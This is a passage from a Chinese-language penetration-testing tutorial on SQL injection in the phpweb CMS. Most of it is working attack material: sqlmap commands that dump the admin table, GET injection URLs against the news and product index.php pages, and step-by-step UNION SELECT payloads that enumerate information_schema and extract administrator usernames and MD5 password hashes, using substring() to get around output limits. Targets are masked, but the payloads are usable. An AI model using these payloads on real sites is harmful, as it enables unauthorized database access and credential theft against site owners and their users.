

图 1-4-10

这里既然有了user表单，就没必要测试其他参数了，输入N后读出数据库和服务器环境，如图1-4-11：



图 1-4-11

好吧，OK，就科普到这了，后面的一笔带过，会SQLMAP的都懂的，发现当前权限很低，不过有information_schema库，这样至少不用去猜数据表了：

sqlmap -r /root/Desktop/cookie/pentest.txt -v 1 --tables-D “a0430130759”

爆数据表

这里查询到a0430130759数据库的管理员表名为866_base_admin。

爆表的列名

sqlmap -r /root/Desktop/cookie/pentest.txt -v 1 --columns-T “866_base_admin” -D “a0430130759”

列名如图1-4-12所示:



图 1-4-12

直接从中筛选出user、password来爆字段内容：

Sqlmap -r /root/Desktop/cookie/pentest.txt -v 1 --dump-C “user,password” -T “xx_base_admin” -D “a0430130759”

结果如图1-4-13：



图 1-4-13

phpweb 注入点二：

除了上面的后台POST注入，phpweb还存在两个文件的get注入，分别为：

http://www.xxxx.com/news/class/index.php?page=1&catid=0&myord=uptime%27%20or%20%271%27=%272%27&myshownums=&showtj=&showdate=&author=&key=

http://www.xxxx.com/product/class/index.php?page=1&catid=0&myord=uptime%27%20or%20%271%27=%272&myshownums=&showtj=&author=&key=

http://www.xxxx.com/news/class/index.php?page=1&catid=0&myord=uptime&myshownums=99999999%27%20or%20%271%27=%272&showtj=&showdate=&author=&key=

http://www.xxxxx.com/product/class/index.php?page=1&catid=0&myord=uptime&myshownums=99999999%27%20or%20%271%27=%272&showtj=&author=&key=

如图1-4-14所示:



图 1-4-14

经过测试发现URL连接中如下三个参数存在GET注入：

[0] place: GET, parameter: key, type: Single quoted string (default)

[1] place: GET, parameter: showtj, type: Single quoted string

[2] place: GET, parameter: myord, type: Unescaped numeric

我们用手工注入的方式来进行暴库：

先尝试第一个GET注入点，由报错可知查询语句为：

select * from 866_news_con where iffb='1' and catid!='0' order byuptime desc limit 0,20

结果如图1-4-15：



图 1-4-15

所以我们提交

http://www.xxxx.com/news/class/index.php?page=1&catid=0%27%20and%20ord(mid(version(),1,1))>51%23 &myord=uptime&myshownums=&showtj=&showdate=&author=&key=

在URL输入框中%20代表空格，%27代表’号，%23代表#号。我们提交的ord(mid(version(),1,1))>51,意思为查询数据库的版本号，并且提取版本号的第一个字符，转换成ASCII值和51进行比较，我们可知数字3的ASCII码值为51。所以返回正常页面说明后台数据库为MySql，版本大于4.0支持联合查询，如图1-4-16：



图 1-4-16

然后修改uptime来够着语句查询字段数:

http://www.xxxx.com/news/class/index.php?page=1&catid=0&myord=1%23&myshownums=&showtj=&showdate=&author=&key=

逐步增加&myord后面的值，发现当提交&myord为52的时候返回正常页面，&myord为53时返回错误页面。说明联合查询的字段数为52，如图1-4-17与图1-4-18：



图 1-4-17



图 1-4-18

构造联合查询语句，查看哪个字段可以回显我们提交的查询结果：

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52%23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=

如图1-4-19可知字段6可以显示我们查询的结果。



图 1-4-19

因此我们构造语句利用version()、database()、user()函数来查询数据库版本号、当前使用数据库和当前用户：

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27union select1,2,3,4,5,versio(),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52%23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27union select1,2,3,4,5,database(),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52%23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27union select1,2,3,4,5,user(),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52%23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=

结果如图1-4-20、图1-4-21、图1-4-22：



图 1-4-20



图 1-4-21



图 1-4-22

根据上面的信息我们得知数据库为5.0以上版本。在mysql5.0以上版本中增加了一个系统库，叫information_schema，利用它我们可以直接暴库、表、字段。在5.0以下的版本中只能通过暴力猜解的方式去获得表名和字段名。构造语句查询所有的数据库名：

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27 unionselect1,2,3,4,5,group_concat(distinct+table_schema),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52from information_schema.tables %23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=

如图1-4-23，数据库有两个，分别为：information_schema,a0430130759。



图 1-4-23

接着我们爆a0430130759库里的所有表，提交语句：

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27 union select1,2,3,4,5,group_concat(distinct+table_name),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52from information_schema.tables where table_schema=0x6130343330313330373539 %23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=注：table_schema=[库名]

库名要转换成16进制。如图1-4-24爆出的库里的表为：

866_advs_duilian,866_advs_lb,866_advs_lbgroup,866_advs_link。



图 1-4-24

我们在POST后台注入那里知道存放用户登录信息的表为866_base_admin，但是这里却并没显示出来。不过我们既然已经知道了表名，就可以直接通过表名爆表的字段。我们提交：

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27 unionselect1,2,3,4,5,group_concat(distinct+column_name),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52from information_schema.columns where table_name=0x3836365F626173655F61646D696E%23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=

爆出的字段有id,user,password,name,job,jobid,moveable。如图1-4-25所示：



图 1-4-25

由图可知字段user和password应该就是存储的用户名和密码，所以我们构造语句，提交：

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27union select 1,2,3,4,5,group_concat(user,0x2B,password),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52from 866_base_admin %23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=

如图1-4-26显示用户名和通过MD5加密了的密码为：

xx866+d2a0c56ce56280070d92e4895xxxxxxx,xxxx+dbf679516e719834。



图 1-4-26

图中可以看出第二个用户的MD5加密的密码没有显示完整，想到前面爆数据库里的表的时候也并没有显示出我们所需要找的管理员表，猜测可能是因为能显示我们联合查询结果的这个字段限制了输出的字符的长度。因此我们回到上面用substring（）函数来验证猜测是否正确。（说明：substring使用方法为substring（被截取字段，从第几位开始截取，截取长度）例如：select substring（content,5,200） as abstract from my_content_t）因此我们构造语句提交：

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27union select 1,2,3,4,5,substring(group_concat(distinct+table_name),1,50),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52from information_schema.tables where table_schema=0x6130343330313330373539 %23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=

先显示前50个长度的值，如图1-4-27：



图 1-4-27

再构造语句显示51到100的值：

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27union select 1,2,3,4,5,substring(group_concat(distinct+table_name)，50,100),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52from information_schema.tables where table_schema=0x6130343330313330373539 %23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=

结果如图1-4-28：



图 1-4-28

再构造语句显示101到150的值：

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27union select 1,2,3,4,5,substring(group_concat(distinct+table_name),101,150),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52from information_schema.tables where table_schema=0x6130343330313330373539 %23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=



图 1-4-29

由图1-4-29我们可以看到最后显示的就像我们要找的表，但是没有显示完整，于是我们构造截取140到160的值，看这个表是否是我们要找的。

http://www.xxxx.com/news/class/index.phppage=1&catid=1%27 union select 1,2,3,4,5,substring(group_concat(distinct+table_name),140,160),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52 from information_schema.tables where table_schema=0x6130343330313330373539 %23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=



图 1-4-30

由图可见，我们的猜想是正确的，因为能显示数据的字段限制了长度，所以我们提交查询的数据没有显示完整，这次我们就爆出了我们想要的表名。我们回到爆字段内容上，利用substring函数爆出所有的用户名和密码。分别两次提交：

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27union select 1,2,3,4,5,substring(group_concat(user,0x2B,password),1,50),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52from 866_base_admin %23&myord=uptime&myshownums=&showtj=&showdate=&author=&key=

http://www.xxxx.com/news/class/index.php?page=1&catid=1%27%20union%20select%201,2,3,4,5,substring%28group_concat%28user,0x2B,password%29,50,100%29,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52%20from%20866_base_admin%20%23%20&myord=uptime&myshownums=&showtj=&showdate=&author=&key=

